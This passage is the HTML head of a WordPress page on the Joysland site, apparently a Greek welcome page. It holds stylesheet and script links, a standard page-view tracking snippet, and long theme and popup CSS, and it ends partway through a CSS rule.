<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=greek&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.joysland.eu/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.joysland.eu/gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.joysland.eu/gr/wp-json/wp/v2/pages/25606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.joysland.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.joysland.eu/gr/?p=25606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.joysland.eu/gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258e%25cf%2582-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b1%25cf%2584%25ce%25b5-%25cf%2583%25cf%2584%25ce%25bf-joysland-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.joysland.eu/gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258e%25cf%2582-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b1%25cf%2584%25ce%25b5-%25cf%2583%25cf%2584%25ce%25bf-joysland-2%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://www.joysland.eu/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://www.joysland.eu/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "25606"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <link rel="alternate" hreflang="el" href="https://www.joysland.eu/gr/καλώς-ήρθατε-στο-joysland-2/"/>
<link rel="alternate" hreflang="en-US" href="https://www.joysland.eu/en/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/"/>
<link rel="alternate" hreflang="en" href="https://www.joysland.eu/en/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/"/>
	<style>img#wpstats{display:none}</style>
					<link rel="preload" href="https://www.joysland.eu/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="savona_dynamic_css">#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #b23f2a;}.main-nav-sidebar:hover span {background-color: #b23f2a;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #b23f2a;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #b23f2a;}#page-content a:hover {color: rgba(178,63,42, 0.8);}blockquote {border-color: #b23f2a;}/* Selection */::-moz-selection {color: #ffffff;background: #b23f2a;}::selection {color: #ffffff;background: #b23f2a;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content .post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #b23f2a;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #b23f2a;}/* Border */#page-footer a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 345px;left: -345px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 312px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 312px);width: -webkit-calc(100% - 312px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 624px);width: -webkit-calc(100% - 624px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url(https://www.joysland.eu/wp-content/uploads/2021/05/cropped-site-logo.png);}.logo-img {max-width: 270px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #b23f2a;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #b23f2a;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #b23f2a;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #b23f2a;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#ffffff;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_3 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 40px 0 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 40 0 20;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_3 